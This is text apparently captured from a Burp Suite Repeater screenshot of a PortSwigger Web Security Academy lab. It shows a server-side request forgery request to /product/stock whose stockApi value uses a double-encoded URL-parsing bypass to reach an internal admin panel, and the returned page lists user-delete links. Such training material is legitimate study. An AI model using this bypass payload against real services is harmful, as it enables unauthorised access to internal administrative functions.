 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: https://ac751f7c1f5ded41c0d50b76009500b8.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac751f7c1f5ded41c0d50b76009500b8.web-security-academy.net
3 Cookie: session=epgVU8lfcpafHZMWI1lV62JlnsYDhb1l
4 Content-Length: 62
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac751f7c1f5ded41c0d50b76009500b8.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac751f7c1f5ded41c0d50b76009500b8.web-security-academy.net/product?productId=3
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 stockApi=http://localhost:80%2523@stock.weliketoshop.net/admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <a href="/admin">Admin panel</a>
<p>
|
</p>
49 <a href="/my-account">My account</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="/admin/delete?username=carlos">Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="/admin/delete?username=wiener">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
Search... 0 matches
INSPECTOR
Done
3,042 bytes | 487 millis